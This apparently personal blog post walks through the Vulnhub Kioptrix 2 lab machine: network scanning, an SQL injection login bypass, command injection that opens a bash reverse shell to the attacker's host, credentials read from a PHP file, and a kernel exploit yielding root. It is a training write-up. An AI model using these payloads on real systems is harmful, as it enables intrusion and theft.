Booj thoughts on security
Vulnhub - Kioptrix 2

root@kali:~# arp-scan -l
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9 with 256 hosts (http://www.nta-monitor.com/tools/arp-scan/)
192.168.137.1 00:50:56:c0:00:01 VMware, Inc.
192.168.137.133 00:0c:29:9e:ff:2f VMware, Inc.
192.168.137.254 00:50:56:fe:05:d2 VMware, Inc.
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9: 256 hosts scanned in 1.851 seconds (138.30 hosts/sec). 3 responded
root@kali:~# nmap -A 192.168.137.133
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2017-04-19 19:24 BST
Nmap scan report for 192.168.137.133
Host is up (0.00019s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 855/udp status
|_ 100024 1 858/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_ssl-date: 2017-04-19T15:15:02+00:00; -3h09m44s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
|_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:9E:FF:2F (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.19 ms 192.168.137.133
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.14 seconds
Firstly, we visit the web page and are greeted by a login page.

I didn’t really know SQL Injection when I was doing this box, and I did end up looking up the solution for bypassing this login form, as below:
' or 1=1 --
This is a pretty standard example of an SQL injection and gives us access to form allowing us to ping a device on the network. This immediately suggested some form of command injection. Since it’s a vulnerable machine, it seemed fairly obvious that we could input some other command.

So lets try and spawn a reverse shell.
192.168.137.128 && bash -i >& /dev/tcp/192.168.137.128/1234 0>&1
Boom! We have a shell.
root@kali:/usr/share/wordlists# nc -l -p 1234 -vvv
listening on [any] 1234 ...
192.168.137.133: inverse host lookup failed: Unknown host
connect to [192.168.137.128] from (UNKNOWN) [192.168.137.133] 32771
bash: no job control in this shell
bash-3.00$ ls
index.php
pingit.php
bash-3.00$
Let’s have a look inside the php files and see if we see anything interesting. Inside index.php after a little searching we find some credentials to the local mysql database.
mysql_connect("localhost", "john", "hiroshima") or die(mysql_error());
Unfortunately, dumping the database didn’t appear to yield us many more more ways of progressing. So we have a look at the kernel version and search for exploits.
CentOS release 4.5 (Final)
Linux version 2.6.9-55.EL
We searchsploit and come across a number of different candidates, but we find one in particular which appears to yield us some success.
Linux Kernel 2.4.x / 2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Privilege Escalation
Downloading and compiling greets us with the following error message:
bash-3.00$ ./9545
sh: no job control in this shell
So we just need to upgrade this shell to a tty.
>>> import pty
import pty
>>> pty.spawn('./9545')
pty.spawn('./9545')
sh-3.00# ls
ls
9542.c 9545 9545.c break dump.sql
sh-3.00# id
id
uid=0(root) gid=0(root) groups=48(apache)
Rooted!
Written on April 19th, 2017 by Josiah Beverton